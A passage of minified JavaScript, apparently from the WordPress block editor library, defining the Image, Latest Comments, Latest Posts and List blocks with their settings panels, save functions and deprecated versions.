statement.",keywords:["img","photo","picture"],textdomain:"default",attributes:{align:{type:"string"},url:{type:"string",source:"attribute",selector:"img",attribute:"src",__experimentalRole:"content"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:"",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},lightbox:{type:"object",enabled:{type:"boolean"}},title:{type:"string",source:"attribute",selector:"img",attribute:"title",__experimentalRole:"content"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href",__experimentalRole:"content"},rel:{type:"string",source:"attribute",selector:"figure > a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure > a",attribute:"class"},id:{type:"number",__experimentalRole:"content"},width:{type:"string"},height:{type:"string"},aspectRatio:{type:"string"},scale:{type:"string"},sizeSlug:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure > a",attribute:"target"}},supports:{anchor:!0,color:{text:!1,background:!1},filter:{duotone:!0},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,width:!0}}},selectors:{border:".wp-block-image img, .wp-block-image .wp-block-image__crop-area, .wp-block-image .components-placeholder",filter:{duotone:".wp-block-image img, .wp-block-image .components-placeholder"}},styles:[{name:"default",label:"Default",isDefault:!0},{name:"rounded",label:"Rounded"}],editorStyle:"wp-block-image-editor",style:"wp-block-image",viewScript:"file:./view.min.js"},{name:bm}=_m,fm={icon:fc,example:{attributes:{sizeSlug:"large",url:"https://s.w.org/images/core/5.3/MtBlanc1.jpg",caption:(0,Ye.__)("Mont Blanc appears—still, snowy, and serene.")}},__experimentalLabel(e,{context:t}){if("accessibility"===t){const{caption:t,alt:n,url:a}=e;return a?n?n+(t?". "+t:""):t||"":(0,Ye.__)("Empty")}},getEditWrapperProps(e){return{"data-align":e.align}},transforms:hm,edit:mm,save:function({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,rel:l,linkClass:i,width:s,height:c,aspectRatio:u,scale:m,id:p,linkTarget:d,sizeSlug:g,title:h}=e,_=l||void 0,b=(0,Je.__experimentalGetBorderClassesAndStyles)(e),f=it()({[`align${o}`]:o,[`size-${g}`]:g,"is-resized":s||c,"has-custom-border":!!b.className||b.style&&Object.keys(b.style).length>0}),v=it()(b.className,{[`wp-image-${p}`]:!!p}),y=(0,je.createElement)("img",{src:t,alt:n,className:v||void 0,style:{...b.style,aspectRatio:u,objectFit:m,width:s,height:c},title:h}),k=(0,je.createElement)(je.Fragment,null,r?(0,je.createElement)("a",{className:i,href:r,target:d,rel:_},y):y,!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{className:(0,Je.__experimentalGetElementClassName)("caption"),tagName:"figcaption",value:a}));return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:f})},k)},deprecated:Xu},vm=()=>Qe({name:bm,metadata:_m,settings:fm});var ym=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M18 4H6c-1.1 0-2 .9-2 2v12.9c0 .6.5 1.1 1.1 1.1.3 0 .5-.1.8-.3L8.5 17H18c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm.5 11c0 .3-.2.5-.5.5H7.9l-2.4 2.4V6c0-.3.2-.5.5-.5h12c.3 0 .5.2.5.5v9z"}));const km={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/latest-comments",title:"Latest Comments",category:"widgets",description:"Display a list of your most recent comments.",keywords:["recent comments"],textdomain:"default",attributes:{commentsToShow:{type:"number",default:5,minimum:1,maximum:100},displayAvatar:{type:"boolean",default:!0},displayDate:{type:"boolean",default:!0},displayExcerpt:{type:"boolean",default:!0}},supports:{align:!0,html:!1,spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-latest-comments-editor",style:"wp-block-latest-comments"},{name:xm}=km,wm={icon:ym,example:{},edit:function({attributes:e,setAttributes:t}){const{commentsToShow:n,displayAvatar:a,displayDate:o,displayExcerpt:r}=e,l={...e,style:{...e?.style,spacing:void 0}};return(0,je.createElement)("div",{...(0,Je.useBlockProps)()},(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display avatar"),checked:a,onChange:()=>t({displayAvatar:!a})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display date"),checked:o,onChange:()=>t({displayDate:!o})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display excerpt"),checked:r,onChange:()=>t({displayExcerpt:!r})}),(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Number of comments"),value:n,onChange:e=>t({commentsToShow:e}),min:1,max:100,required:!0}))),(0,je.createElement)(Ke.Disabled,null,(0,je.createElement)(et(),{block:"core/latest-comments",attributes:l,urlQueryArgs:{_locale:"site"}})))}},Em=()=>Qe({name:xm,metadata:km,settings:wm});var Cm=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M18 4H6c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm.5 14c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h12c.3 0 .5.2.5.5v12zM7 11h2V9H7v2zm0 4h2v-2H7v2zm3-4h7V9h-7v2zm0 4h7v-2h-7v2z"}));const{attributes:Sm}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/latest-posts",title:"Latest Posts",category:"widgets",description:"Display a list of your most recent posts.",keywords:["recent posts"],textdomain:"default",attributes:{categories:{type:"array",items:{type:"object"}},selectedAuthor:{type:"number"},postsToShow:{type:"number",default:5},displayPostContent:{type:"boolean",default:!1},displayPostContentRadio:{type:"string",default:"excerpt"},excerptLength:{type:"number",default:55},displayAuthor:{type:"boolean",default:!1},displayPostDate:{type:"boolean",default:!1},postLayout:{type:"string",default:"list"},columns:{type:"number",default:3},order:{type:"string",default:"desc"},orderBy:{type:"string",default:"date"},displayFeaturedImage:{type:"boolean",default:!1},featuredImageAlign:{type:"string",enum:["left","center","right"]},featuredImageSizeSlug:{type:"string",default:"thumbnail"},featuredImageSizeWidth:{type:"number",default:null},featuredImageSizeHeight:{type:"number",default:null},addLinkToFeaturedImage:{type:"boolean",default:!1}},supports:{align:!0,html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-latest-posts-editor",style:"wp-block-latest-posts"};var Bm=[{attributes:{...Sm,categories:{type:"string"}},supports:{align:!0,html:!1},migrate:e=>({...e,categories:[{id:Number(e.categories)}]}),isEligible:({categories:e})=>e&&"string"==typeof e,save:()=>null}];var Tm=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M4 4v1.5h16V4H4zm8 8.5h8V11h-8v1.5zM4 20h16v-1.5H4V20zm4-8c0-1.1-.9-2-2-2s-2 .9-2 2 .9 2 2 2 2-.9 2-2z"}));const Nm={per_page:-1,context:"view"},Pm={per_page:-1,has_published_posts:["post"],context:"view"};const Im={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/latest-posts",title:"Latest Posts",category:"widgets",description:"Display a list of your most recent posts.",keywords:["recent posts"],textdomain:"default",attributes:{categories:{type:"array",items:{type:"object"}},selectedAuthor:{type:"number"},postsToShow:{type:"number",default:5},displayPostContent:{type:"boolean",default:!1},displayPostContentRadio:{type:"string",default:"excerpt"},excerptLength:{type:"number",default:55},displayAuthor:{type:"boolean",default:!1},displayPostDate:{type:"boolean",default:!1},postLayout:{type:"string",default:"list"},columns:{type:"number",default:3},order:{type:"string",default:"desc"},orderBy:{type:"string",default:"date"},displayFeaturedImage:{type:"boolean",default:!1},featuredImageAlign:{type:"string",enum:["left","center","right"]},featuredImageSizeSlug:{type:"string",default:"thumbnail"},featuredImageSizeWidth:{type:"number",default:null},featuredImageSizeHeight:{type:"number",default:null},addLinkToFeaturedImage:{type:"boolean",default:!1}},supports:{align:!0,html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-latest-posts-editor",style:"wp-block-latest-posts"},{name:Mm}=Im,zm={icon:Cm,example:{},edit:function e({attributes:t,setAttributes:n}){var a;const o=(0,Tt.useInstanceId)(e),{postsToShow:r,order:l,orderBy:i,categories:s,selectedAuthor:c,displayFeaturedImage:u,displayPostContentRadio:m,displayPostContent:p,displayPostDate:d,displayAuthor:g,postLayout:h,columns:_,excerptLength:b,featuredImageAlign:f,featuredImageSizeSlug:v,featuredImageSizeWidth:y,featuredImageSizeHeight:k,addLinkToFeaturedImage:x}=t,{imageSizes:w,latestPosts:E,defaultImageWidth:C,defaultImageHeight:S,categoriesList:B,authorList:T}=(0,ut.useSelect)((e=>{var t,n;const{getEntityRecords:a,getUsers:o}=e(ct.store),u=e(Je.store).getSettings(),m=s&&s.length>0?s.map((e=>e.id)):[],p=Object.fromEntries(Object.entries({categories:m,author:c,order:l,orderby:i,per_page:r,_embed:"wp:featuredmedia"}).filter((([,e])=>void 0!==e)));return{defaultImageWidth:null!==(t=u.imageDimensions?.[v]?.width)&&void 0!==t?t:0,defaultImageHeight:null!==(n=u.imageDimensions?.[v]?.height)&&void 0!==n?n:0,imageSizes:u.imageSizes,latestPosts:a("postType","post",p),categoriesList:a("taxonomy","category",Nm),authorList:o(Pm)}}),[v,r,l,i,s,c]),{createWarningNotice:N,removeNotice:P}=(0,ut.useDispatch)(Bt.store);let I;const M=e=>{e.preventDefault(),P(I),I=`block-library/core/latest-posts/redirection-prevented/${o}`,N((0,Ye.__)("Links are disabled in the editor."),{id:I,type:"snackbar"})},z=w.filter((({slug:e})=>"full"!==e)).map((({name:e,slug:t})=>({value:t,label:e}))),R=null!==(a=B?.reduce(((e,t)=>({...e,[t.name]:t})),{}))&&void 0!==a?a:{},H=!!E?.length,A=(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Post content")},(0,je.createElement)(Ke.ToggleControl,{label:(0,Ye.__)("Post content"),checked:p,onChange:e=>n({displayPostContent:e})}),p&&(0,je.createElement)(Ke.RadioControl,{label:(0,Ye.__)("Show:"),selected:m,options:[{label:(0,Ye.__)("Excerpt"),value:"excerpt"},{label:(0,Ye.__)("Full post"),value:"full_post"}],onChange:e=>n({displayPostContentRadio:e})}),p&&"excerpt"===m&&(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Max number of words"),value:b,onChange:e=>n({excerptLength:e}),min:10,max:100})),(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Post meta")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display author name"),checked:g,onChange:e=>n({displayAuthor:e})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display post date"),checked:d,onChange:e=>n({displayPostDate:e})})),(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Featured image")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display featured image"),checked:u,onChange:e=>n({displayFeaturedImage:e})}),u&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.__experimentalImageSizeControl,{onChange:e=>{const t={};e.hasOwnProperty("width")&&(t.featuredImageSizeWidth=e.width),e.hasOwnProperty("height")&&(t.featuredImageSizeHeight=e.height),n(t)},slug:v,width:y,height:k,imageWidth:C,imageHeight:S,imageSizeOptions:z,imageSizeHelp:(0,Ye.__)("Select the size of the source image."),onChangeImage:e=>n({featuredImageSizeSlug:e,featuredImageSizeWidth:void 0,featuredImageSizeHeight:void 0})}),(0,je.createElement)(Ke.BaseControl,{className:"editor-latest-posts-image-alignment-control"},(0,je.createElement)(Ke.BaseControl.VisualLabel,null,(0,Ye.__)("Image alignment")),(0,je.createElement)(Je.BlockAlignmentToolbar,{value:f,onChange:e=>n({featuredImageAlign:e}),controls:["left","center","right"],isCollapsed:!1})),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Add link to featured image"),checked:x,onChange:e=>n({addLinkToFeaturedImage:e})}))),(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Sorting and filtering")},(0,je.createElement)(Ke.QueryControls,{order:l,orderBy:i,numberOfItems:r,onOrderChange:e=>n({order:e}),onOrderByChange:e=>n({orderBy:e}),onNumberOfItemsChange:e=>n({postsToShow:e}),categorySuggestions:R,onCategoryChange:e=>{if(e.some((e=>"string"==typeof e&&!R[e])))return;const t=e.map((e=>"string"==typeof e?R[e]:e));if(t.includes(null))return!1;n({categories:t})},selectedCategories:s,onAuthorChange:e=>n({selectedAuthor:""!==e?Number(e):void 0}),authorList:null!=T?T:[],selectedAuthorId:c}),"grid"===h&&(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Columns"),value:_,onChange:e=>n({columns:e}),min:2,max:H?Math.min(6,E.length):6,required:!0}))),L=(0,Je.useBlockProps)({className:it()({"wp-block-latest-posts__list":!0,"is-grid":"grid"===h,"has-dates":d,"has-author":g,[`columns-${_}`]:"grid"===h})});if(!H)return(0,je.createElement)("div",{...L},A,(0,je.createElement)(Ke.Placeholder,{icon:On,label:(0,Ye.__)("Latest Posts")},Array.isArray(E)?(0,Ye.__)("No posts found."):(0,je.createElement)(Ke.Spinner,null)));const D=E.length>r?E.slice(0,r):E,V=[{icon:Tm,title:(0,Ye.__)("List view"),onClick:()=>n({postLayout:"list"}),isActive:"list"===h},{icon:Xc,title:(0,Ye.__)("Grid view"),onClick:()=>n({postLayout:"grid"}),isActive:"grid"===h}],F=(0,_o.getSettings)().formats.date;return(0,je.createElement)("div",null,A,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,{controls:V})),(0,je.createElement)("ul",{...L},D.map((e=>{const t=e.title.rendered.trim();let n=e.excerpt.rendered;const a=T?.find((t=>t.id===e.author)),o=document.createElement("div");o.innerHTML=n,n=o.textContent||o.innerText||"";const{url:r,alt:l}=function(e,t){var n;const a=e._embedded?.["wp:featuredmedia"]?.[0];return{url:null!==(n=a?.media_details?.sizes?.[t]?.source_url)&&void 0!==n?n:a?.source_url,alt:a?.alt_text}}(e,v),i=it()({"wp-block-latest-posts__featured-image":!0,[`align${f}`]:!!f}),s=u&&r,c=s&&(0,je.createElement)("img",{src:r,alt:l,style:{maxWidth:y,maxHeight:k}}),h=b<n.trim().split(" ").length&&""===e.excerpt.raw?(0,je.createElement)(je.Fragment,null,n.trim().split(" ",b).join(" "),(0,je.createInterpolateElement)((0,Ye.sprintf)((0,Ye.__)("… <a>Read more<span>: %1$s</span></a>"),t||(0,Ye.__)("(no title)")),{a:(0,je.createElement)("a",{className:"wp-block-latest-posts__read-more",href:e.link,rel:"noopener noreferrer",onClick:M}),span:(0,je.createElement)("span",{className:"screen-reader-text"})})):n;return(0,je.createElement)("li",{key:e.id},s&&(0,je.createElement)("div",{className:i},x?(0,je.createElement)("a",{className:"wp-block-latest-posts__post-title",href:e.link,rel:"noreferrer noopener",onClick:M},c):c),(0,je.createElement)("a",{href:e.link,rel:"noreferrer noopener",dangerouslySetInnerHTML:t?{__html:t}:void 0,onClick:M},t?null:(0,Ye.__)("(no title)")),g&&a&&(0,je.createElement)("div",{className:"wp-block-latest-posts__post-author"},(0,Ye.sprintf)((0,Ye.__)("by %s"),a.name)),d&&e.date_gmt&&(0,je.createElement)("time",{dateTime:(0,_o.format)("c",e.date_gmt),className:"wp-block-latest-posts__post-date"},(0,_o.dateI18n)(F,e.date_gmt)),p&&"excerpt"===m&&(0,je.createElement)("div",{className:"wp-block-latest-posts__post-excerpt"},h),p&&"full_post"===m&&(0,je.createElement)("div",{className:"wp-block-latest-posts__post-full-content",dangerouslySetInnerHTML:{__html:e.content.raw.trim()}}))}))))},deprecated:Bm},Rm=()=>Qe({name:Mm,metadata:Im,settings:zm}),Hm={A:"upper-alpha",a:"lower-alpha",I:"upper-roman",i:"lower-roman"};function Am(e){const{values:t,start:n,reversed:a,ordered:o,type:r,...l}=e,i=document.createElement(o?"ol":"ul");i.innerHTML=t,n&&i.setAttribute("start",n),a&&i.setAttribute("reversed",!0),r&&i.setAttribute("type",r);const[s]=(0,qe.rawHandler)({HTML:i.outerHTML});return[{...l,...s.attributes},s.innerBlocks]}const Lm={attributes:{ordered:{type:"boolean",default:!1,__experimentalRole:"content"},values:{type:"string",source:"html",selector:"ol,ul",multiline:"li",__unstableMultilineWrapperTags:["ol","ul"],default:"",__experimentalRole:"content"},type:{type:"string"},start:{type:"number"},reversed:{type:"boolean"},placeholder:{type:"string"}},supports:{anchor:!0,className:!1,typography:{fontSize:!0,__experimentalFontFamily:!0},color:{gradients:!0,link:!0},__unstablePasteTextInline:!0,__experimentalSelector:"ol,ul",__experimentalSlashInserter:!0},save({attributes:e}){const{ordered:t,values:n,type:a,reversed:o,start:r}=e,l=t?"ol":"ul";return(0,je.createElement)(l,{...Je.useBlockProps.save({type:a,reversed:o,start:r})},(0,je.createElement)(Je.RichText.Content,{value:n,multiline:"li"}))},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}},Dm={attributes:{ordered:{type:"boolean",default:!1,__experimentalRole:"content"},values:{type:"string",source:"html",selector:"ol,ul",multiline:"li",__unstableMultilineWrapperTags:["ol","ul"],default:"",__experimentalRole:"content"},type:{type:"string"},start:{type:"number"},reversed:{type:"boolean"},placeholder:{type:"string"}},supports:{anchor:!0,className:!1,typography:{fontSize:!0,__experimentalFontFamily:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalDefaultControls:{fontSize:!0}},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},__unstablePasteTextInline:!0,__experimentalSelector:"ol,ul",__experimentalSlashInserter:!0},save({attributes:e}){const{ordered:t,values:n,type:a,reversed:o,start:r}=e,l=t?"ol":"ul";return(0,je.createElement)(l,{...Je.useBlockProps.save({type:a,reversed:o,start:r})},(0,je.createElement)(Je.RichText.Content,{value:n,multiline:"li"}))},migrate:Am},Vm={attributes:{ordered:{type:"boolean",default:!1,__experimentalRole:"content"},values:{type:"string",source:"html",selector:"ol,ul",multiline:"li",__unstableMultilineWrapperTags:["ol","ul"],default:"",__experimentalRole:"content"},type:{type:"string"},start:{type:"number"},reversed:{type:"boolean"},placeholder:{type:"string"}},supports:{anchor:!0,className:!1,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},__unstablePasteTextInline:!0,__experimentalSelector:"ol,ul",__experimentalSlashInserter:!0},isEligible({type:e}){return!!e},save({attributes:e}){const{ordered:t,type:n,reversed:a,start:o}=e,r=t?"ol":"ul";return(0,je.createElement)(r,{...Je.useBlockProps.save({type:n,reversed:a,start:o})},(0,je.createElement)(Je.InnerBlocks.Content,null))},migrate:function(e){const{type:t}=e;return t&&Hm[t]?{...e,type:Hm[t]}:e}};var Fm=[Vm,Dm,Lm];var $m=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M20 5.5H4V4H20V5.5ZM12 12.5H4V11H12V12.5ZM20 20V18.5H4V20H20ZM15.4697 14.9697L18.4393 12L15.4697 9.03033L16.5303 7.96967L20.0303 11.4697L20.5607 12L20.0303 12.5303L16.5303 16.0303L15.4697 14.9697Z"}));var Gm=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 7.2v1.5h16V7.2H4zm8 8.6h8v-1.5h-8v1.5zm-4-4.6l-4 4 4 4 1-1-3-3 3-3-1-1z"}));var Om=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 8.8h8.9V7.2H4v1.6zm0 7h8.9v-1.5H4v1.5zM18 13c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0-3c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2z"}));var Um=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M11.1 15.8H20v-1.5h-8.9v1.5zm0-8.6v1.5H20V7.2h-8.9zM6 13c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0-7c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"}));var qm=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M3.8 15.8h8.9v-1.5H3.8v1.5zm0-7h8.9V7.2H3.8v1.6zm14.7-2.1V10h1V5.3l-2.2.7.3 1 .9-.3zm1.2 6.1c-.5-.6-1.2-.5-1.7-.4-.3.1-.5.2-.7.3l.1 1.1c.2-.2.5-.4.8-.5.3-.1.6 0 .7.1.2.3 0 .8-.2 1.1-.5.8-.9 1.6-1.4 2.5H20v-1h-.9c.3-.6.8-1.4.9-2.1 0-.3 0-.8-.3-1.1z"}));var jm=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M11.1 15.8H20v-1.5h-8.9v1.5zm0-8.6v1.5H20V7.2h-8.9zM5 6.7V10h1V5.3L3.8 6l.4 1 .8-.3zm-.4 5.7c-.3.1-.5.2-.7.3l.1 1.1c.2-.2.5-.4.8-.5.3-.1.6 0 .7.1.2.3 0 .8-.2 1.1-.5.8-.9 1.6-1.4 2.5h2.7v-1h-1c.3-.6.8-1.4.9-2.1.1-.3 0-.8-.2-1.1-.5-.6-1.3-.5-1.7-.4z"})),Wm=window.wp.deprecated,Zm=n.n(Wm);var Qm=({setAttributes:e,reversed:t,start:n,type:a})=>(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Ordered list settings")},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Start value"),type:"number",onChange:t=>{const n=parseInt(t,10);e({start:isNaN(n)?void 0:n})},value:Number.isInteger(n)?n.toString(10):"",step:"1"}),(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Numbering style"),options:[{label:(0,Ye.__)("Numbers"),value:"decimal"},{label:(0,Ye.__)("Uppercase letters"),value:"upper-alpha"},{label:(0,Ye.__)("Lowercase letters"),value:"lower-alpha"},{label:(0,Ye.__)("Uppercase Roman numerals"),value:"upper-roman"},{label:(0,Ye.__)("Lowercase Roman numerals"),value:"lower-roman"}],value:a,onChange:t=>e({type:t})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Reverse list numbering"),checked:t||!1,onChange:t=>{e({reversed:t||void 0})}})));var Km=(0,je.forwardRef)((function(e,t){const{ordered:n,...a}=e,o=n?"ol":"ul";return(0,je.createElement)(o,{ref:t,...a})}));const Ym=[["core/list-item"]];function Jm({clientId:e}){const[t,n]=function(e){const{canOutdent:t}=(0,ut.useSelect)((t=>{const{getBlockRootClientId:n,getBlock:a}=t(Je.store),o=n(e);return{canOutdent:!!o&&"core/list-item"===a(o).name}}),[e]),{replaceBlocks:n,selectionChange:a}=(0,ut.useDispatch)(Je.store),{getBlockRootClientId:o,getBlockAttributes:r,getBlock:l}=(0,ut.useSelect)(Je.store);return[t,(0,je.useCallback)((()=>{const t=o(e),i=r(t),s=(0,qe.createBlock)("core/list-item",i),{innerBlocks:c}=l(e);n([t],[s,...c]),a(c[c.length-1].clientId)}),[e])]}(e);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToolbarButton,{icon:(0,Ye.isRTL)()?$m:Gm,title:(0,Ye.__)("Outdent"),describedBy:(0,Ye.__)("Outdent list item"),disabled:!t,onClick:n}))}function Xm({phrasingContentSchema:e}){const t={...e,ul:{},ol:{attributes:["type","start","reversed"]}};return["ul","ol"].forEach((e=>{t[e].children={li:{children:t}}})),t}function ep(e){return e.flatMap((({name:e,attributes:t,innerBlocks:n=[]})=>"core/list-item"===e?[t.content,...ep(n)]:ep(n)))}const tp={from:[{type:"block",isMultiBlock:!0,blocks:["core/paragraph","core/heading"],transform:e=>{let t=[];if(e.length>1)t=e.map((({content:e})=>(0,qe.createBlock)("core/list-item",{content:e})));else if(1===e.length){const n=(0,En.create)({html:e[0].content});t=(0,En.split)(n,"\n").map((e=>(0,qe.createBlock)("core/list-item",{content:(0,En.toHTMLString)({value:e})})))}return(0,qe.createBlock)("core/list",{anchor:e.anchor},t)}},{type:"raw",selector:"ol,ul",schema:e=>({ol:Xm(e).ol,ul:Xm(e).ul}),transform:function e(t){const n=t.getAttribute("type"),a={ordered:"OL"===t.tagName,anchor:""===t.id?void 0:t.id,start:t.getAttribute("start")?parseInt(t.getAttribute("start"),10):void 0,reversed:!!t.hasAttribute("reversed")||void 0,type:n&&Hm[n]?Hm[n]:void 0},o=Array.from(t.children).map((t=>{const n=Array.from(t.childNodes).filter((e=>e.nodeType!==e.TEXT_NODE||0!==e.textContent.trim().length));n.reverse();const[a,...o]=n;if(!("UL"===a?.tagName||"OL"===a?.tagName))return(0,qe.createBlock)("core/list-item",{content:t.innerHTML});const r=o.map((e=>e.nodeType===e.TEXT_NODE?e.textContent:e.outerHTML));r.reverse();const l={content:r.join("").trim()},i=[e(a)];return(0,qe.createBlock)("core/list-item",l,i)}));return(0,qe.createBlock)("core/list",a,o)}},...["*","-"].map((e=>({type:"prefix",prefix:e,transform(e){return(0,qe.createBlock)("core/list",{},[(0,qe.createBlock)("core/list-item",{content:e})])}}))),...["1.","1)"].map((e=>({type:"prefix",prefix:e,transform(e){return(0,qe.createBlock)("core/list",{ordered:!0},[(0,qe.createBlock)("core/list-item",{content:e})])}})))],to:[...["core/paragraph","core/heading"].map((e=>({type:"block",blocks:[e],transform:(t,n)=>ep(n).map((t=>(0,qe.createBlock)(e,{content:t})))})))]};var np=tp;const ap={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/list",title:"List",category:"text",description:"Create a bulleted or numbered list.",keywords:["bullet list","ordered list","numbered list"],textdomain:"default",attributes:{ordered:{type:"boolean",default:!1,__experimentalRole:"content"},values:{type:"string",source:"html",selector:"ol,ul",multiline:"li",__unstableMultilineWrapperTags:["ol","ul"],default:"",__experimentalRole:"content"},type:{type:"string"},start:{type:"number"},reversed:{type:"boolean"},placeholder:{type:"string"}},supports:{anchor:!0,className:!1,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},__unstablePasteTextInline:!0,__experimentalSelector:"ol,ul",__experimentalOnMerge:!0,__experimentalSlashInserter:!0},editorStyle:"wp-block-list-editor",style:"wp-block-list"},{name:op}=ap,rp={icon:Tm,example:{innerBlocks:[{name:"core/list-item",attributes:{content:(0,Ye.__)("Alice.")}},{name:"core/list-item",attributes:{content:(0,Ye.__)("The White Rabbit.")}},{name:"core/list-item",attributes:{content:(0,Ye.__)("The Cheshire Cat.")}},{name:"core/list-item",attributes:{content:(0,Ye.__)("The Mad Hatter.")}},{name:"core/list-item",attributes:{content:(0,Ye.__)("The Queen of 